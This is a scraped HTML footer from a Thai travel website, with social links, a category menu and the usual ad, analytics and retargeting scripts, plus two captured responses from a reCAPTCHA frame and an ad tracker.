</noscript><div class="footer-email-wrap">ติดต่อเรา: <a href="mailto:dooasia@gmail.com">dooasia@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>ติดตามเรา</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dooasia/" title="Facebook" class="external">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dooasia/" title="Instagram" class="external">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/dooasiatrips" title="Twitter" class="external">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/mrdooasia" title="Youtube" class="external">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-483"><a href="https://www.dooasia.com/trip/trips/">เที่ยวทั่วไทย</a></li>
<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-484"><a href="https://www.dooasia.com/trip/mountain/">เที่ยวภูเขา</a></li>
<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-485"><a href="https://www.dooasia.com/trip/travel-abroad/">เที่ยวต่างประเทศ</a></li>
<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-486"><a href="https://www.dooasia.com/trip/sea/">เที่ยวทะเล</a></li>
<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-488"><a href="https://www.dooasia.com/trip/travel-bangkok/">เที่ยวกรุงเทพๆ</a></li>
<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-489"><a href="https://www.dooasia.com/trip/festival/">เที่ยวเทศกาล</a></li>
<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-481"><a href="https://www.dooasia.com/trip/picpost/">รูปสวยๆ</a></li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-482"><a href="https://www.dooasia.com/trip/clip-travel/">คลิปท่องเที่ยว</a></li>
<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-487"><a href="https://www.dooasia.com/trip/travel-tips/">ทริปท่องเที่ยว</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copy right 2007 © All right reserved. <a href="https://www.dooasia.com/" title="ท่องเที่ยวไทย">ข้อมูลท่องเที่ยวไทย และเอเซีย</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 697976e04f4aa
    -->

    <div class="td-container"><!-- unitus x -->
<script>
(function(w, d, s, u, a, m) {
var p='?l='+escape(w.location)+((d.referrer)? '&r='+escape(d.referrer):'');
a = d.createElement(s), m = d.getElementsByTagName(s)[0];
a.async = 1;a.src = u+p;m.parentNode.insertBefore(a, m);
})(window, document, 'script', '//smart.synergy-e.com/tracker/trk-async.php');       
</script>
<!-- End unitus x --></div><script type="text/javascript"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7662149970245071",
          enable_page_level_ads: true
     });
</script></script><script type='text/javascript' src='https://www.dooasia.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1' id='tdPostImages-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1' id='tdSmartSidebar-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1' id='tdSocialSharing-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0' id='tdb_js_files_for_front-js'></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/th_TH/sdk.js#xfbml=1&appId=298264056878788&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<script type="text/javascript" src="https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DdlRxviAi8RuOH5embYq1g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769567985428');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript;charset=utf-8
request_url: https://smart.synergy-e.com/tracker/trk-async.php?l=https%3A//www.dooasia.com/travel-bangkok/%25E0%25B8%2595%25E0%25B8%25A5%25E0%25B8%25B2%25E0%25B8%2594%25E0%25B8%2582%25E0%25B8%25AD%25E0%25B8%2587%25E0%25B9%2580%25E0%25B8%2581%25E0%25B9%2588%25E0%25B8%25B2%25E0%25B8%25AA%25E0%25B8%25B8%25E0%25B8%2594%25E0%25B8%2584%25E0%25B8%25A5%25E0%25B8%25B2%25E0%25B8%25AA%25E0%25B8%25AA%25E0%25B8%25B4%25E0%25B8%2584/
body_size: 1565
content:
var ssTrack = '';
ssTrack += "(function(d){\n";
ssTrack += "var i = d.createElement(\"ins\");\n";
ssTrack += "var s = d.createElement(\"script\");\n";
ssTrack += "i.setAttribute(\"data-unitus-zoneid\", \"10837\");\n";
ssTrack += "i.setAttribute(\"data-unitus-id\", \"8996b7f9004e40b2e55b379b5217039ex\");\n";
ssTrack += "s.async = 1;\n";
ssTrack += "s.src = \"//unitus.synergy-e.com/www/delivery/asyncjsx.php\";\n";
ssTrack += "m = d.getElementsByTagName(\"body\")[0].firstChild;\n";
ssTrack += "m.parentNode.insertBefore(i, m);\n";
ssTrack += "//d.body.appendChild(i);\n";
ssTrack += "i.parentNode.insertBefore(s, i.nextSibling);\n";
ssTrack += "}(document));(function(d){\n";
ssTrack += "var div = document.createElement(\"div\");\n";
ssTrack += "div.setAttribute(\"style\", \"width:0;height:0;position:absolute;overflow:hidden\");\n";
ssTrack += "var ar = document.createElement(\"img\");\n";
ssTrack += "ar.src = \"//unitus.synergy-e.com/www/delivery/fc.php?script=apRetargeting:api&key=7iMKvjlOcsS2&^c_hobtvl=1\";\n";
ssTrack += "ar.setAttribute(\"width\", \"1px\");\n";
ssTrack += "ar.setAttribute(\"height\", \"1px\");\n";
ssTrack += "div.appendChild(ar);\n";
ssTrack += "m = d.getElementsByTagName(\"body\")[0].firstChild;\n";
ssTrack += "m.parentNode.insertBefore(div, m)\n";
ssTrack += "}(document));\n";
(function(d, s, id){
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) {return;}
js = d.createElement(s); js.id = id; js.async = 1;
js.innerHTML = ssTrack;
fjs.parentNode.insertBefore(js,fjs);
}(document, 'script', 'unitus_xtm'));